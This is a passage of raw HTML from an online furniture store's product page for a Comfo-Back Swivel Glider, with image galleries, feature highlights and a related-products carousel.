https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-1080x861.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-980x781.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-480x383.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-100x100.jpg" data-thumb-alt="regular colors" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors.jpg"><img loading="lazy" width="700" height="558" src="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-700x558.jpg" class="" alt="regular colors" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors.jpg" data-large_image_width="1207" data-large_image_height="962" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-700x558.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-500x399.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-300x239.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-1024x816.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-768x612.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-1080x861.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-980x781.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors-480x383.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-RegularColors.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-100x100.jpg" data-thumb-alt="standard on white" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-500x501.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-700x701.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-1022x1024.jpg 1022w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-768x769.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-1080x1082.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-980x982.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-480x481.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite.jpg 1207w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite.jpg"><img loading="lazy" width="700" height="701" src="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-700x701.jpg" class="" alt="standard on white" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite.jpg" data-large_image_width="1207" data-large_image_height="1209" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-700x701.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-500x501.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-1022x1024.jpg 1022w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-768x769.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-1080x1082.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-980x982.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite-480x481.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-StandardOnWhite.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-100x100.jpg" data-thumb-alt="tone regular" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular.jpg"><img loading="lazy" width="700" height="558" src="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-700x558.jpg" class="" alt="tone regular" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular.jpg" data-large_image_width="1207" data-large_image_height="962" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-700x558.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-500x399.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-300x239.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-1024x816.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-768x612.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-1080x861.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-980x781.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular-480x383.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneRegular.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-100x100.jpg" data-thumb-alt="tone natural" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural.jpg"><img loading="lazy" width="700" height="558" src="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-700x558.jpg" class="" alt="tone natural" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural.jpg" data-large_image_width="1207" data-large_image_height="962" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-700x558.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-500x399.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-300x239.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-1024x816.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-768x612.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-1080x861.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-980x781.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural-480x383.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/08/2020-2ToneNatural.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</div>
</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0db241c e-con-full e-flex e-con e-child" data-id="0db241c" data-element_type="container">
				<div class="elementor-element elementor-element-afcaab2 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="afcaab2" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Comfo-Back Swivel Glider</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ebcd3bd elementor-widget elementor-widget-woocommerce-product-short-description" data-id="ebcd3bd" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<ul>
<li><a href="https://shopyoders.com/shop/outdoor/comfo-back-cushion/">Back Cushion</a></li>
<li><a href="https://shopyoders.com/shop/outdoor/single-comfo-and-cozi-back-seat-cushion/">Seat Cushion</a></li>
<li>All swivel gliders are built to order, so you can expect your furniture in approximately 4 weeks.</li>
</ul>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb22122 e-con-full e-grid e-con e-child" data-id="bb22122" data-element_type="container">
				<div class="elementor-element elementor-element-f414ca2 elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f414ca2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-hourglass-half" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M360 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24 0 90.965 51.016 167.734 120.842 192C75.016 280.266 24 357.035 24 448c-13.255 0-24 10.745-24 24v16c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24v-16c0-13.255-10.745-24-24-24 0-90.965-51.016-167.734-120.842-192C308.984 231.734 360 154.965 360 64c13.255 0 24-10.745 24-24V24c0-13.255-10.745-24-24-24zm-75.078 384H99.08c17.059-46.797 52.096-80 92.92-80 40.821 0 75.862 33.196 92.922 80zm.019-256H99.078C91.988 108.548 88 86.748 88 64h208c0 22.805-3.987 44.587-11.059 64z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hand-Made To Order						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55d14a1 elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="55d14a1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-sliders-h" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 384H160v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h80v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h336c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160h-80v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h336v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h80c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160H288V48c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16C7.2 64 0 71.2 0 80v32c0 8.8 7.2 16 16 16h208v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h208c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fully Customizable						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fc3e2c elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4fc3e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-redhat" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M341.52 285.56c33.65 0 82.34-6.94 82.34-47 .22-6.74.86-1.82-20.88-96.24-4.62-19.15-8.68-27.84-42.31-44.65-26.09-13.34-82.92-35.37-99.73-35.37-15.66 0-20.2 20.17-38.87 20.17-18 0-31.31-15.06-48.12-15.06-16.14 0-26.66 11-34.78 33.62-27.5 77.55-26.28 74.27-26.12 78.27 0 24.8 97.64 106.11 228.47 106.11M429 254.84c4.65 22 4.65 24.35 4.65 27.25 0 37.66-42.33 58.56-98 58.56-125.74.08-235.91-73.65-235.91-122.33a49.55 49.55 0 0 1 4.06-19.72C58.56 200.86 0 208.93 0 260.63c0 84.67 200.63 189 359.49 189 121.79 0 152.51-55.08 152.51-98.58 0-34.21-29.59-73.05-82.93-96.24"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amish Craftsmanship						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b1a34a elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1b1a34a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Guaranteed For Life						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53589a3 elementor-align-justify elementor-widget elementor-widget-button" data-id="53589a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7defbe5 elementor-widget elementor-widget-text-editor" data-id="7defbe5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://shopyoders.com/schedule-a-consultation/">Schedule a Free Consultation</a> or come visit our showroom.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bea3e31 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="bea3e31" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												N/A					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://shopyoders.com/outdoor/" rel="tag">Outdoor</a>, <a href="https://shopyoders.com/product-category/outdoor/od-chairs/" rel="tag">Outdoor Chairs</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://shopyoders.com/product-tag/berlin-gardens-chairs/" rel="tag">Berlin Gardens Chairs</a>, <a href="https://shopyoders.com/product-tag/berlin-gardens-comfo-back/" rel="tag">Berlin Gardens Comfo-Back</a>, <a href="https://shopyoders.com/product-tag/berlin-gardens-glider/" rel="tag">Berlin Gardens Glider</a>, <a href="https://shopyoders.com/product-tag/berlin-gardens-swivel/" rel="tag">Berlin Gardens Swivel</a></span></span>
			
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9f44a45 past-content e-flex e-con-boxed e-con e-parent" data-id="9f44a45" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8a12242 elementor-widget elementor-widget-heading" data-id="8a12242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More Outdoor Furniture</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-eac1c09 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="eac1c09" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;297076&quot;,&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.product">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-297076">.elementor-297076 .elementor-element.elementor-element-f302fa2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-297076 .elementor-element.elementor-element-f302fa2:not(.elementor-motion-effects-element-type-background), .elementor-297076 .elementor-element.elementor-element-f302fa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297076 .elementor-element.elementor-element-0da0dbd{text-align:center;}.elementor-297076 .elementor-element.elementor-element-0da0dbd .elementor-heading-title{font-size:13px;font-weight:600;line-height:1.1em;}@media(max-width:767px){.elementor-297076 .elementor-element.elementor-element-f302fa2{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-297076 .elementor-element.elementor-element-0da0dbd{width:100%;max-width:100%;text-align:center;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1061 post-1061 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-benches product_tag-berlin-gardens-bench product_shipping_class-berlin-gardens-shipping  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-benches/garden-classic-66-dining-bench/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51646" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1024x1024.jpg" class="attachment-large size-large wp-image-51646" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/66-Dining-Bench-2.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Garden Classic 66&#8243; Dining Bench</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1268 post-1268 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-other product_tag-berlin-gardens-tables product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/outdoor/od-other/buffet-table/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51698" alt="outdoor buffet table" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1024x1024.jpg" class="attachment-large size-large wp-image-51698" alt="outdoor buffet table" srcset="https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/05/Buffet-Table-1.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Buffet Table</h3>				</div>
				</div>
					</div>
				</a>
				</div>
